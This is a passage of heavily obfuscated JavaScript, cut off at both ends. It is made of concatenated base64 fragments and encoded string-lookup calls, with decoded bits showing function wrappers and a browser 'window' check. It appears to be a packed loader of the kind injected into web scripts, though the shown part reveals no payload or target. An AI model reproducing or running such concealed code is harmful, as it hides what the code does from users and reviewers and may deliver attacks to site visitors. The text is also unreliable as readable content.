2MzLCdqeExKJykrSigweDQwMSwnJDA'+_0x9835919y(0xe9)+_0x9835919y(0x101)+'3plJyldPWZ1bmN0aW9uKHEscyl7cmV0dX'+_0x9835919y(0x118))+('fSxjW0ooMHgyYzUsJ3llbSYnKV09ZnVuY'+_0x9835919y(0x134)+_0x9835919y(0x16a)+'vbihxLHMpe3JldHVybiBxK3M7fSxjW0oo'+'MHgxYWYsJ0pTRignKV09ZnVuY3Rpb24oc'+_0x9835919y(0xf6)+'Y2LCdtN04mJyldPUooMHg0MmUsJ2hTKiQ'+_0x9835919y(0x17b)+'ZCwnXjU3WScpK0ooMHgyN2YsJ3lJa0YnK'+_0x9835919y(0x1a9)+_0x9835919y(0x1d2)+'KKDB4MWVmLCdKU0YoJykrSigweDJhMSwn'+_0x9835919y(0x1d3)+_0x9835919y(0x1b5)+'dXQiVjJyldPUooMHgyOGQsJ203TiYnKSt'+'KKDB4MjNmLCdXRXlYJykrSigweDQ1ZCwn'+'a0tHdScpK0ooMHg0M2MsJ01EMFAnKStKK'+'DB4MjM2LCdHbWxRJykrSigweDFlNiwna0'+_0x9835919y(0x1d0)+'4NDBhLCdXQiVjJykrSigweDFmMCwnWnok'+'QScpK0ooMHgzYTAsJ08jTVYnKStKKDB4N'+'DU2LCd5ZW0mJykrSigweDNiOSwnb1FYJC'+'cpK0ooMHgxOGUsJ0dtbFEnKStKKDB4NDU'+'1LCdrTWFOJykrSigweDQ2MywnXThBeicp'+_0x9835919y(0x139)+'GlvbihxLHMpe3JldHVybiBxKHMpO30sY1'+_0x9835919y(0xf8)+_0x9835919y(0x121)+'SigweDFiNywnSHQhNScpK0ooMHg0MzYsJ'+'zVKI1AnKStKKDB4NDQxLCcoN2JFJykrSi'+'gweDI2MSwn')+('c1IqUycpK0ooMHgyMjUsJ21SVTMnKStKK'+'DB4MmZhLCdIdCE1JykrSigweDJiNywnWD'+'hXVycpK0ooMHgxODgsJ1dFeVgnKStKKDB'+'4MmU3LCdbRFA2JykrSigweDJlYSwneTlV'+'KScpK0ooMHgzZmIsJ003emUnKStKKDB4M'+'jg1LCdxMClwJykrSigweDNkYiwnXThBei'+'cpK0ooMHg0MDUsJ3llbSYnKStKKDB4MmI'+_0x9835919y(0xdd)+'K0ooMHgxOTQsJ1VdVE0nKStKKDB4MjE5L'+'Cdba21sJykrSigweDM1OCwnaipxRScpK0'+'ooMHgyMmMsJ2oqcUUnKStKKDB4NDFjLCd'+'IdCE1JykrSigweDEyYSwnS3hAUScpK0oo'+'MHgyNTMsJ2RaQHInKStKKDB4MmVlLCd2V'+_0x9835919y(0x147)+_0x9835919y(0x11a)+'FJykrSigweDI4NywnSHQhNScpK0ooMHgy'+_0x9835919y(0x18e)+'ykrSigweDIzNSwnKDdiRScpK0ooMHgzZm'+'QsJ104QXonKStKKDB4MjYzLCdLeEBRJyk'+'rSigweDQyOSwnT2l5QycpK0ooMHgzZDMs'+'JzZOOXInKStKKDB4MmQ3LCdNRDBQJykrS'+_0x9835919y(0x146)+_0x9835919y(0x1b3)+'weDI0NSwnaipxRScpK0ooMHgxNGYsJ0t4'+_0x9835919y(0x1c9)+'DQ0MiwnTjB1SScpK0ooMHgxYzcsJ3EwKX'+_0x9835919y(0x1cc)+_0x9835919y(0x1a4)+_0x9835919y(0x17e)+'CwnbTdOJicpK0ooMHgxZTgsJyNnQUEnKS'+'tKKDB4MTM1')+(_0x9835919y(0xac)+'0ooMHgyMjcsJyMqTygnKStKKDB4MTZjLC'+'c2TjlyJykrSigweDFlNCwndlRDOCcpK0o'+'oMHg0MjcsJ104QXonKStKKDB4MTI2LCdZ'+'NklVJykrSigweDIwOSwneTlVKScpK0ooM'+'HgxYTEsJ2tLR3UnKStKKDB4MzJiLCdtN0'+'4mJykrSigweDQzZSwnKXFwJScpK0ooMHg'+'xZjEsJ104QXonKStKKDB4MzY1LCdHbWxR'+'JykrSigweDQ0NSwnWnokQScpK0ooMHgzY'+'jQsJ09peUMnKStKKDB4MTRkLCd4d2p1Jy'+'krSigweDNmNCwndlRDOCcpK0ooMHgxNmE'+'sJ3ZUQzgnKStKKDB4MzQxLCdIdCE1Jykr'+'SigweDNlNiwnbVJVMycpK0ooMHgxOGQsJ'+'yg3YkUnKStKKDB4M2FjLCcqXVE2JykrSi'+'gweDE1NSwnI2dBQScpK0ooMHg0NmUsJyQ'+'wNiUnKStKKDB4MzRhLCdLaWJZJykrSigw'+'eDJmMiwnW0RQNicpK0ooMHgzZTUsJzZOO'+'XInKStKKDB4M2MxLCdNRDBQJykrSigweD'+'E5YSwnaFMqJCcpK0ooMHgyOWMsJ1E0SDA'+_0x9835919y(0xf3)+_0x9835919y(0x15f)+'StKKDB4MTY1LCdaeiRBJykrSigweDMxMi'+'wnV1NuNicpK0ooMHgzOGIsJyNnQUEnKSt'+'KKDB4MjczLCdtUlUzJykrSigweDNkOSwn'+'W0RQNicpK0ooMHg0MzAsJ2hTKiQnKStKK'+'DB4MzE4LCc2TjlyJykrSigweDEyNSwnWn'+'okQScpK0ooMHgyNjYsJ203TiYnKStKKDB'+'4MzMzLCcjKWY4JykrSigweDM2MCwnaFMq'+'JCcpK0ooMHg0MGUsJ08jTVYnKStKKDB4M'+'jg0LCdPaXlDJykrSigweDNlMCwnTyNNVi'+'cpK0ooMHgz')+('NGYsJ29JVSEnKStKKDB4NDQ5LCdoUyokJ'+_0x9835919y(0x10b)+'IsJ3llbSYnKStKKDB4MmQ4LCc2TjlyJyk'+'rSigweDM4MiwnKDdiRScpK0ooMHgyN2Qs'+'J104QXonKStKKDB4M2I2LCdba21sJykrS'+'igweDIxZSwnWTZJVScpK0ooMHgxY2IsJy'+_0x9835919y(0xb6)+'weDJmNSwnXThBeicpK0ooMHgzYjIsJyMp'+_0x9835919y(0x15b)+_0x9835919y(0x12a)+'MnKStKKDB4MWRiLCdrTWFOJykrSigweDQ'+'zOSwndlRDOCcpK0ooMHgzM2EsJ01EMFAn'+'KStKKDB4MWU3LCcpcXAlJykrSigweDNiY'+'iwnT2l5QycpK0ooMHgxNWIsJ3NSKlMnKS'+_0x9835919y(0xae)+_0x9835919y(0x129)+'KDB4Mzg4LCdNN3plJykrSigweDEyNywne'+'WVtJicpK0ooMHgzNjQsJ21SVTMnKStKKD'+_0x9835919y(0x170)+'sUScpK0ooMHgyYmMsJ2hTKiQnKStKKDB4'+'MmViLCdHbWxRJykrSigweDFjZiwnUTRIM'+'CcpK0ooMHg0MTAsJ3h3anUnKStKKDB4M2'+'Q3LCd5OVUpJykrSigweDIwMSwnT2l5Qyc'+'pK0ooMHgyZDUsJ1dFeVgnKStKKDB4MzI0'+'LCcpcXAlJykrSigweDEzMSwnanhMSicpK'+'0ooMHgyOTUsJ21SVTMnKStKKDB4MjE2LC'+_0x9835919y(0xa0)+'oMHgzMDUsJzZOOXInKStKKDB4MjZhLCdb'+'a21sJykrSigweDE4NiwnNUojUCcpK0ooM'+'HgzMWIsJ04wdUknKStKKDB4MzNkLCdNRD'+'BQJykrSigw')+('eDM3NywnZFpAcicpK0ooMHgyNmUsJ0t4Q'+_0x9835919y(0x115)+'E0OSwnT2l5QycpK0ooMHg0MzgsJ29RWCQ'+'nKStKKDB4M2ViLCdXU242JykrSigweDQ0'+_0x9835919y(0x1c2)+'StKKDB4NDIzLCdtUlUzJykrSigweDQyMS'+'wnUTRIMCcpK0ooMHgxM2QsJypdUTYnKSt'+'KKDB4MjA1LCcjKk8oJykrSigweDM2Yywn'+'UTRIMCcpK0ooMHgzMTEsJ3k5VSknKStKK'+'DB4MmY3LCdHbWxRJykrSigweDMzNiwneU'+'lrRicpK0ooMHg0MjYsJ0pTRignKStKKDB'+_0x9835919y(0x9e)+'NicpK0ooMHg0MWUsJ3llbSYnKStKKDB4M'+'jc4LCdPaXlDJykrSigweDE0OCwna0tHdS'+'cpK0ooMHgyZWQsJ0h0ITUnKStKKDB4MzM'+'4LCdoUyokJykrSigweDJhNCwneHdqdScp'+'K0ooMHgyYWMsJ1E0SDAnKStKKDB4MzQzL'+'CdXRXlYJykrSigweDE5ZiwnV1NuNicpK0'+'ooMHgxYmYsJ1VdVE0nKStKKDB4MTY0LCd'+_0x9835919y(0xd0)+_0x9835919y(0x145)+_0x9835919y(0x14c)+'gyZWMsJ1tEUDYnKStKKDB4MjQyLCcjKk8'+'oJykrSigweDI2NSwnb1FYJCcpK0ooMHgz'+'MzAsJ1tEUDYnKStKKDB4MzcxLCdLeEBRJ'+_0x9835919y(0xc0)+'IsJ2tNYU4nKStKKDB4MzlmLCdKU0YoJyk'+'rSigweDM4NywnbTdOJicpK0ooMHg0NTks'+_0x9835919y(0x122)+_0x9835919y(0x1bd)+_0x9835919y(0x13a))+('KDB4MjgxLCdvUVgkJykrSigweDIwOCwne'+_0x9835919y(0x165)+_0x9835919y(0xfb)+_0x9835919y(0xb8)+_0x9835919y(0x19d)+'SknKStKKDB4MjRhLCdtN04mJykrSigweD'+'MzZiwnWTZJVScpK0ooMHgxNDQsJ0dtbFE'+_0x9835919y(0xd3)+'YywnTjB1SScpK0ooMHgxNjIsJyMpZjgnK'+'StKKDB4MWE5LCdNRDBQJykrSigweDNiMS'+'wnb0lVIScpK0ooMHg0MTEsJ0h0ITUnKSt'+_0x9835919y(0xc8)+'NUojUCcpK0ooMHgyYTYsJ08jTVYnKStKK'+'DB4MTU5LCdNRDBQJykrSigweDE5MCwnTj'+_0x9835919y(0x124)+'4MjNiLCdba21sJykrSigweDM4MCwnTjB1'+'SScpK0ooMHg0MTIsJ2tLR3UnKStKKDB4M'+'WE0LCcpcXAlJykrSigweDFkNCwnW2ttbC'+'cpK0ooMHgzOTAsJ0pTRignKStKKDB4Mjl'+'mLCcqXVE2JykrSigweDI1NywnTjB1SScp'+_0x9835919y(0x131)+'CdtN04mJykrSigweDIxNCwnaFMqJCcpK0'+_0x9835919y(0x161)+'vUVgkJykrSigweDI1NSwnR21sUScpK0oo'+_0x9835919y(0xc6)+'VRNJykrSigweDI1MiwneUlrRicpK0ooMH'+'gzZTcsJyQwNiUnKStKKDB4MjIwLCdrS0d'+'1JykrSigweDE0YSwnSHQhNScpK0ooMHg0'+'MDMsJzZOOXInKStKKDB4MzBiLCdxMClwJ'+_0x9835919y(0x180)+'EsJ0pTRign')+('KStKKDB4MjA3LCdtUlUzJykrSigweDJiN'+'SwnIylmOCcpK0ooMHgxOGIsJ2p4TEonKS'+'tKKDB4MWFhLCdRNEgwJykrSigweDQzMSw'+'ncTApcCcpK0ooMHgyZDEsJ2RaQHInKStK'+_0x9835919y(0x177)+_0x9835919y(0x1ba)+'B4MjA0LCcjZ0FBJykrSigweDJjMiwnaFM'+'qJCcpK0ooMHgxNzQsJzZOOXInKStKKDB4'+_0x9835919y(0x12f)+'ScpK0ooMHgxNTMsJyMqTygnKStKKDB4ND'+'BkLCdHbWxRJykrSigweDMzOSwnV1NuNic'+'pK0ooMHgyY2IsJ0t4QFEnKStKKDB4MjY4'+'LCcjKk8oJykrSigweDJmMSwneHdqdScpK'+'0ooMHgyYTksJ2RaQHInKStKKDB4NDIyLC'+'dXRXlYJykrSigweDJiZSwnWDhXVycpK0o'+'oMHgzMTUsJ2tLR3UnKStKKDB4MWI4LCdP'+_0x9835919y(0x1db)+'HgxMzksJ2hTKiQnKStKKDB4MmM3LCdXU2'+'42JykrSigweDM0NSwnV1NuNicpK0ooMHg'+'xZjksJ1dTbjYnKStKKDB4M2FkLCdNN3pl'+'JykrSigweDE1ZiwneTlVKScpK0ooMHgxN'+_0x9835919y(0x13f)+'krSigweDFmYywnS2liWScpK0ooMHgzN2U'+_0x9835919y(0x18b)+_0x9835919y(0x1c6)+_0x9835919y(0x1d9)+'gweDJjOSwnWnokQScpK0ooMHgyYTgsJ2t'+'LR3UnKStKKDB4MmYwLCdXQiVjJykrSigw'+'eDEyOSwnSHQhNScpK0ooMHgyZGEsJ1dTb'+'jYnKStKKDB4MmZjLCdPaXlDJykrSigweD'+_0x9835919y(0xcb))+('JScpK0ooMHgyY2QsJ1VdVE0nKStKKDB4M'+_0x9835919y(0x1b6)+'cpK0ooMHgzYTgsJ141N1knKStKKDB4MzI'+'wLCdvUVgkJykrSigweDFiMCwneHdqdScp'+'K0ooMHgyOTcsJ29JVSEnKStKKDB4MWM2L'+_0x9835919y(0x1ab)+'ooMHgyNWEsJ29JVSEnKStKKDB4NDJiLCd'+'zUipTJykrSigweDIxMiwneUlrRicpK0oo'+'MHgzOGYsJ2s1bHQnKStKKDB4MWUxLCdPa'+'XlDJykrSigweDI3MiwneWVtJicpK0ooMH'+_0x9835919y(0x1ae)+'lJykrSigweDM0ZCwnSlNGKCcpK0ooMHgx'+'ZTAsJ0t4QFEnKStKKDB4MjBiLCcjKWY4J'+_0x9835919y(0x190)+'YsJ2RaQHInKStKKDB4MmQwLCdvUVgkJyk'+_0x9835919y(0x148)+'J2tLR3UnKStKKDB4M2JjLCdNRDBQJykrS'+'igweDM5NywnWDhXVycpK0ooMHgxN2YsJ1'+_0x9835919y(0x92)+_0x9835919y(0x80)+'J1trbWwnKV09ZnVuY3Rpb24ocSxzKXtyZ'+'XR1cm4gcStzO30sY1tKKDB4MmQ2LCdzUi'+'pTJyldPUooMHgyNzEsJ3llbSYnKSsncy8'+'nLGNbSigweDQ1YiwnV0V5WCcpXT1KKDB4'+'MzVkLCcjKk8oJykrSigweDE4MSwneHdqd'+'ScpK0ooMHgxYTMsJ1p6JEEnKStKKDB4M2'+'E2LCcjZ0FBJykrSigweDNlYSwnWDhXVyc'+'pK0ooMHgxMzIsJ104QXonKStKKDB4NDI4'+'LCc2TjlyJykrSigweDMwZiwnR21sUScpK'+'0ooMHgyYmEsJ141N1knKStKKDB4Mjk5LC'+'d5SWtGJykr')+(_0x9835919y(0xe8)+'1k2SVUnKStKKDB4MTY2LCcqXVE2JykrSi'+_0x9835919y(0xda)+'qcUUnKStKKDB4MzllLCdvUVgkJykrSigw'+'eDI1YiwnWnokQScpK0ooMHgxOTgsJ3EwK'+'XAnKStKKDB4M2Y2LCdXU242JykrSigweD'+'MyYywnJDA2JScpK0ooMHgxNmIsJ0h0ITU'+'nKStKKDB4NDFkLCcjZ0FBJykrSigweDJk'+'YiwnT2l5QycpK0ooMHgyNjksJ1trbWwnK'+'StKKDB4MWIxLCddOEF6JykrSigweDNmNy'+'wnT2l5QycpK0ooMHg0NTAsJ1E0SDAnKSt'+_0x9835919y(0x136)+'TyNNVicpK0ooMHgyNTEsJ2hTKiQnKStKK'+_0x9835919y(0x104)+'dOJicpK0ooMHgyNGUsJ203TiYnKStKKDB'+'4MzI2LCdzUipTJykrSigweDFiMywnV0V5'+'WCcpK0ooMHg0NmEsJ1dCJWMnKStKKDB4M'+_0x9835919y(0xfc)+'cpK0ooMHgzZDAsJ141N1knKStKKDB4NDU'+_0x9835919y(0x162)+'K0ooMHgxNzksJ1trbWwnKStKKDB4MWRjL'+'CdXQiVjJykrSigweDFjZSwnb1FYJCcpK0'+'ooMHgyNzYsJ3NSKlMnKStKKDB4MzZhLCd'+'dOEF6JykrSigweDI2NCwnJDA2JScpK0oo'+'MHgxZTMsJyg3YkUnKStKKDB4MTY3LCdtN'+'04mJykrSigweDQ0OCwnWTZJVScpK0ooMH'+'gzOTQsJ0tpYlknKStKKDB4MTk1LCdtN04'+'mJykrSigweDFkNywneWVtJicpK0ooMHgx'+_0x9835919y(0xa6)+_0x9835919y(0x90)+'QsJ21SVTMn')+(_0x9835919y(0x176)+'SwnanhMSicpK0ooMHgzNjksJ3k5VSknKS'+'tKKDB4M2I3LCc2TjlyJykrSigweDMxZiw'+_0x9835919y(0xde)+_0x9835919y(0x166)+'UojUCcpK0ooMHgzMWQsJ2tLR3UnKStKKD'+'B4MWQ5LCdVXVRNJykrSigweDI1ZiwnNk4'+'5cicpK0ooMHgyODgsJyg3YkUnKStKKDB4'+_0x9835919y(0x1a7)+_0x9835919y(0x10d)+'Y3LCdrTWFOJykrSigweDFjZCwnc1IqUyc'+'pK0ooMHgxYzEsJ1dFeVgnKStKKDB4MTc1'+'LCd2VEM4JykrSigweDQ2OCwnJFAheScpK'+_0x9835919y(0xf0)+'dLaWJZJykrSigweDJkMywnb1FYJCcpK0o'+'oMHgxMzYsJ1dFeVgnKStKKDB4MmIxLCcp'+'cXAlJykrSigweDJlMywnTUQwUCcpK0ooM'+_0x9835919y(0x1a8)+'E1JykrSigweDQwMiwncTApcCcpK0ooMHg'+'yZjQsJ1dCJWMnKStKKDB4MTQwLCdtN04m'+_0x9835919y(0x1af)+_0x9835919y(0xb7)+'krSigweDMzMSwnTjB1SScpK0ooMHgzMDk'+_0x9835919y(0xa5)+'SigweDI4ZSwnXThBeicpK0ooMHgyM2EsJ'+'09peUMnKStKKDB4NDEzLCdqKnFFJykrSi'+_0x9835919y(0x1d5)+_0x9835919y(0x128)+'eDQ0NiwnR21sUScpK0ooMHgzOGMsJyg3Y'+'kUnKStKKDB4Mzk4LCdXRXlYJykrSigweD'+'E0Niwna01h')+('TicpK0ooMHgxZDEsJ1VdVE0nKStKKDB4M'+'zc2LCdZNklVJykrSigweDIyMSwnV0IlYy'+'cpK0ooMHgzNjEsJ2p4TEonKStKKDB4M2M'+'2LCdLaWJZJykrSigweDFlMiwnNUojUCcp'+'K0ooMHg0NDAsJ3NSKlMnKStKKDB4MWI1L'+'CddOEF6JykrSigweDNkZSwnT2l5QycpK0'+'ooMHg0NmMsJyRQIXknKStKKDB4MzQ2LCc'+'jKk8oJykrSigweDNmYSwnXjU3WScpK0oo'+'MHgxNjEsJylxcCUnKStKKDB4Mzc1LCdkW'+_0x9835919y(0x1c7)+'gyYTUsJ0tpYlknKStKKDB4MzcwLCdoUyo'+'kJykrSigweDNkMSwnV1NuNicpK0ooMHgx'+'MzAsJyg3YkUnKStKKDB4MTNlLCd4d2p1J'+_0x9835919y(0xf2)+'IsJ1dTbjYnKStKKDB4M2Q2LCdLeEBRJyk'+_0x9835919y(0x182)+_0x9835919y(0x9d)+'igweDE0YywnKDdiRScpK0ooMHgzMjEsJ2'+'03TiYnKStKKDB4NDQzLCdPI01WJykrSig'+_0x9835919y(0x86)+'eUMnKStKKDB4M2ExLCdOMHVJJykrSigwe'+'DQwOSwneUlrRicpK0ooMHgzNTUsJ3NSKl'+'MnKStKKDB4MjBjLCdHbWxRJykrSigweDM'+'1NiwneWVtJicpK0ooMHgzY2QsJ1dFeVgn'+_0x9835919y(0x98)+'Cwna0tHdScpK0ooMHgyZjksJ0pTRignKS'+_0x9835919y(0x19f)+_0x9835919y(0xfe)+'KDB4Mzg5LCdNN3plJykrSigweDJlNSwnc'+'1IqUycpK0ooMHgyOTAsJ1E0SDAnKStKKD'+'B4M2RkLCcq')+('XVE2JykrSigweDJiZCwnJDA2JScpK0ooM'+'HgzNzksJ104QXonKStKKDB4M2Y5LCdqeE'+_0x9835919y(0x93)+'yMDMsJ3llbSYnKStKKDB4MjZiLCd2VEM4'+'JykrSigweDE3MCwnW0RQNicpK0ooMHgzY'+'jMsJ3llbSYnKStKKDB4MjFmLCdKU0YoJy'+'krSigweDI4MCwnbVJVMycpK0ooMHgzOGU'+'sJ1tEUDYnKStKKDB4MjlkLCcjKWY4Jykr'+'SigweDMyZiwnaFMqJCcpK0ooMHgxMmYsJ'+_0x9835919y(0xe1)+'gweDM1MiwnTyNNVicpK0ooMHgyMmUsJ21'+'SVTMnKStKKDB4M2ZjLCckUCF5JykrSigw'+'eDM4MSwnWnokQScpK0ooMHgzOGQsJ2oqc'+_0x9835919y(0x81)+'MyMywnXThBeicpK0ooMHg0NjAsJ2tLR3U'+'nKStKKDB4MWYzLCdLeEBRJykrSigweDFj'+'MCwnanhMSicpK0ooMHgzNDcsJ1E0SDAnK'+'StKKDB4MzNlLCdoUyokJykrSigweDIzMC'+'wnTyNNVicpK0ooMHgxMmQsJ3lJa0YnKSt'+'KKDB4MTZmLCdOMHVJJykrSigweDJkZSwn'+_0x9835919y(0xc5)+'DB4NDA2LCdPI01WJykrSigweDQyMCwnIy'+'pPKCcpK0ooMHg0MGMsJ0h0ITUnKStKKDB'+'4NDZkLCdoUyokJykrSigweDJkYywnb0lV'+'IScpK0ooMHgzZjMsJ01EMFAnKStKKDB4M'+_0x9835919y(0x17a)+_0x9835919y(0xfa)+_0x9835919y(0x1b7)+'K0ooMHgxNGIsJylxcCUnKStKKDB4MjU5L'+'CddOEF6JykrSigweDQ2NywnTyNNVicpK0'+'ooMHgzNjMs')+(_0x9835919y(0xd4)+_0x9835919y(0x189)+'dOMHVJJykrSigweDMwZCwnTjB1SScpK0o'+'oMHgzZGMsJ1VdVE0nKStKKDB4M2RmLCdO'+_0x9835919y(0xa3)+'Hg0MzMsJ1g4V1cnKStKKDB4MzEwLCdVXV'+'RNJykrSigweDNlOSwnb1FYJCcpK0ooMHg'+_0x9835919y(0x1a5)+_0x9835919y(0x137)+_0x9835919y(0x11c)+'krSigweDIwYSwnSHQhNScpK0ooMHgxN2E'+'sJ1VdVE0nKStKKDB4MTczLCdZNklVJykr'+_0x9835919y(0x193)+'3k5VSknKStKKDB4MjRmLCdxMClwJykrSi'+'gweDFjNCwnUTRIMCcpK0ooMHgzNWYsJ3l'+'lbSYnKStKKDB4MTQxLCdoUyokJykrSigw'+'eDMwYSwnTUQwUCcpK0ooMHgyNDMsJylxc'+'CUnKStKKDB4MmZiLCdNN3plJykrSigweD'+'NkNCwnbTdOJicpK0ooMHgyYjgsJ09peUM'+'nKStKKDB4M2NlLCdeNTdZJykrSigweDE5'+'MiwnTyNNVicpK0ooMHgxZTksJ3h3anUnK'+_0x9835919y(0x155)+'wnc1IqUycpK0ooMHgxNTEsJ2p4TEonKSt'+'KKDB4MzczLCdRNEgwJykrSigweDI4Yiwn'+'TTd6ZScpK0ooMHgzZTMsJ29JVSEnKStKK'+'DB4MjZmLCdPaXlDJykrSigweDIxYiwnTT'+'d6ZScpK0ooMHgyMjIsJyRQIXknKStKKDB'+'4MTM0LCdeNTdZJykrSigweDNkYSwnb1FY'+'JCcpK0ooMHgzZTgsJ141N1knKStKKDB4M'+_0x9835919y(0x95)+'cpK0ooMHgz')+('ZmYsJzVKI1AnKStKKDB4Mzk1LCdkWkByJ'+'ykrSigweDQzMiwnKXFwJScpK0ooMHgxZD'+'UsJ0t4QFEnKStKKDB4NDNkLCdtN04mJyk'+'rSigweDMwNCwnanhMSicpK0ooMHgyOGEs'+'J1trbWwnKStKKDB4MjVjLCdHbWxRJykrS'+_0x9835919y(0x132)+_0x9835919y(0x150)+'weDNmMSwnTyNNVicpK0ooMHgxYjIsJ1tE'+'UDYnKStKKDB4MmUxLCdOMHVJJykrSigwe'+'DJhMywnJDA2JScpK0ooMHgyMzIsJ104QX'+'onKStKKDB4MTU2LCdzUipTJykrSigweDI'+'3ZSwnV0V5WCcpK0ooMHgxNDcsJzVKI1An'+_0x9835919y(0x17d)+'iwna0tHdScpK0ooMHgxOWUsJ0dtbFEnKS'+'tKKDB4MTlkLCcqXVE2JykrSigweDFmZCw'+'nXjU3WScpK0ooMHgzNmIsJ003emUnKStK'+'KDB4M2QyLCdLeEBRJykrSigweDMzYywnS'+'HQhNScpK0ooMHg0MGIsJylxcCUnKStKKD'+'B4MTJiLCdXRXlYJykrSigweDM0OCwnWDh'+'XVycpK0ooMHgzMTYsJ1g4V1cnKStKKDB4'+'MWZlLCd5SWtGJykrSigweDE4YywndlRDO'+'CcpK0ooMHg0NGYsJ3k5VSknKStKKDB4M2'+'Y4LCdIdCE1JykrSigweDI0YywnJFAheSc'+'pK0ooMHgzNTEsJ21SVTMnKStKKDB4MTQz'+'LCc2TjlyJykrSigweDJhZSwnIypPKCcpK'+'0ooMHgxMzgsJ1dTbjYnKStKKDB4MTUyLC'+'dXU242JykrSigweDFjOCwnc1IqUycpK0o'+_0x9835919y(0xd7)+'NEgwJykrSigweDI5YSwnUTRIMCcpK0ooM'+_0x9835919y(0x111)+'FFJykrSigw')+(_0x9835919y(0xaf)+'ygnKStKKDB4MWQyLCd5SWtGJykrSigweD'+'JjYSwna01hTicpK0ooMHgyOTIsJ08jTVY'+'nKStKKDB4MzU0LCd5OVUpJykrSigweDNj'+_0x9835919y(0xbd)+'StKKDB4MWU1LCdtUlUzJykrSigweDJhMi'+_0x9835919y(0x164)+'KKDB4MzUwLCd2VEM4JykrSigweDFmNSwn'+'TjB1SScpK0ooMHgxMjgsJ01EMFAnKStKK'+'DB4Mjg5LCd5OVUpJykrSigweDI1ZCwnW2'+'ttbCcpK0ooMHgzNTcsJ0h0ITUnKStKKDB'+_0x9835919y(0x178)+_0x9835919y(0x194)+'jc1LCdPI01WJykrSigweDJmZSwnIypPKC'+'cpK0ooMHgxODAsJ2tLR3UnKStKKDB4MmF'+'kLCcjKk8oJykrSigweDE3OCwnZFpAcicp'+'K0ooMHgxZmYsJ3lJa0YnKSksY1tKKDB4M'+_0x9835919y(0x157)+_0x9835919y(0xf9)+'jW0ooMHgxODMsJyQwNiUnKV09ZnVuY3Rp'+'b24ocSxzLHUsdix3LHgseSx6LEEsQixDK'+'XtyZXR1cm4gcShzLHUsdix3LHgseSx6LE'+'EsQixDKTt9LGNbSigweDI4ZiwnV0V5WCc'+'pXT1mdW5jdGlvbihxLHMpe3JldHVybiBx'+'fHxzO30sY1tKKDB4MzU5LCd5OVUpJyldP'+'WZ1bmN0aW9uKHEscyx1LHYsdyx4LHkpe3'+_0x9835919y(0x1da)+_0x9835919y(0x175)+'bihxLHMsdSx2LHcpe3JldHVybiBxKHMsd'+'Sx2LHcpO30sY1tKKDB4MzkzLCdIdCE1Jy'+'ldPWZ1bmN0')+('aW9uKHEscyl7cmV0dXJuIHF8fHM7fSxjW'+'0ooMHgyODMsJ29RWCQnKV09SigweDM2Ni'+'wnNk45cicpK0ooMHgyYjQsJ104QXonKSt'+'KKDB4MjAwLCdPaXlDJykrJ10nLGNbSigw'+_0x9835919y(0xd8)+'VgkJykrSigweDNiOCwnTyNNVicpK0ooMH'+_0x9835919y(0xeb)+'mJyksY1tKKDB4MzM0LCdLaWJZJyldPWZ1'+_0x9835919y(0xe3)+'SxjW0ooMHgzNDIsJyQwNiUnKV09SigweD'+_0x9835919y(0x8d)+_0x9835919y(0xee)+'NCwnTjB1SScpKyddJyxjW0ooMHgzMjgsJ'+'3ZUQzgnKV09SigweDI5MSwnbVJVMycpK0'+_0x9835919y(0xa4)+'rS0d1JykrSigweDIwZiwnc1IqUycpK0oo'+'MHg0NWYsJ1trbWwnKSxjW0ooMHgzNWIsJ'+_0x9835919y(0xbc)+'R1cm4gcXx8czt9LGNbSigweDE4OSwnWTZ'+'JVScpXT1mdW5jdGlvbihxLHMsdSx2LHcs'+'eCx5LHosQSxCLEMpe3JldHVybiBxKHMsd'+'Sx2LHcseCx5LHosQSxCLEMpO30sY1tKKD'+'B4MjllLCd2VEM4JyldPWZ1bmN0aW9uKHE'+'scyx1KXtyZXR1cm4gcShzLHUpO307dmFy'+_0x9835919y(0x10f)+'SFbXTtyZXR1cm4gZnVuY3Rpb24ocyx1KX'+'t2YXIgdj1xP2Z1bmN0aW9uKCl7dmFyIEs'+'9XzB4ODE5OTI2MGQ7aWYodSl7dmFyIHc9'+_0x9835919y(0x16c)+'W1lbnRzKTtyZXR1cm4gdT1udWxsLHc7fX'+'06ZnVuY3Rp')+('b24oKXt9O3JldHVybiBxPSFbXSx2O307f'+'SgpO2Z1bmN0aW9uIGcocSxzKXt2YXIgTD'+'1KLHU9e307dVtMKDB4NDM0LCcjKk8oJyl'+'dPWZ1bmN0aW9uKHosQSl7dmFyIE09TDty'+'ZXR1cm4gZFtNKDB4MTljLCd5SWtGJyldK'+'HosQSk7fSx1W0woMHg0MDQsJ2tNYU4nKV'+_0x9835919y(0xe0)+'weDIzZCwnb1FYJCcpXT1mdW5jdGlvbih6'+'LEEpe3ZhciBOPUw7cmV0dXJuIGRbTigwe'+'DMxNywnazVsdCcpXSh6LEEpO30sdVtMKD'+'B4M2EyLCdaeiRBJyldPWRbTCgweDFjOSw'+'na0tHdScpXSx1W0woMHgxODIsJ003emUn'+'KV09ZFtMKDB4MmU0LCdxMClwJyldLHVbT'+'CgweDM3MiwnT2l5QycpXT1mdW5jdGlvbi'+'h4KXt2YXIgTz1MO3JldHVybiBkW08oMHg'+_0x9835919y(0x172)+_0x9835919y(0x163)+'VRNJyldLHVbTCgweDNhNywnW2ttbCcpXT'+'1mdW5jdGlvbih4LHkseil7dmFyIFA9TDt'+_0x9835919y(0x120)+'KHgseSx6KTt9LHVbTCgweDIyOSwnXThBe'+'icpXT1mdW5jdGlvbih6LEEpe3ZhciBRPU'+_0x9835919y(0x1bc)+'pXSh6LEEpO30sdVtMKDB4Mjc3LCdaeiRB'+_0x9835919y(0x152)+'DtyZXR1cm4gZFtSKDB4NDVjLCdvUVgkJy'+'ldKHosQSk7fSx1W0woMHgyNDYsJ08jTVY'+'nKV09ZFtMKDB4MjU0LCcqXVE2JyldO3Zh'+'ciB2PXU7Zm9yKHZhciB3IGluIHEpaWYoZ'+'FtMKDB4MWQwLCdqKnFFJyldKHdbTCgweD'+'M5NiwnWnok')+(_0x9835919y(0x154)+_0x9835919y(0xa2)+'ojUCcpXVtTKDB4MTVlLCdrNWx0JyldKCd'+'8JyksQT0weDA7d2hpbGUoISFbXSl7c3dp'+'dGNoKHpbQSsrXSl7Y2FzZScwJzpyZXR1c'+'m4gMHgxO2Nhc2UnMSc6dmFyIEI9dltTKD'+_0x9835919y(0x1bf)+'jdGlvbigpe3ZhciBUPVMsRj12W1QoMHgy'+'OTMsJ3lJa0YnKV0odHlwZW9mIHdpbmRvd'+'yx2W1QoMHgyNDcsJyg3YkUnKV0pP3dpbm'+'Rvdzp2W1QoMHgyNzAsJ1k2SVUnKV0odH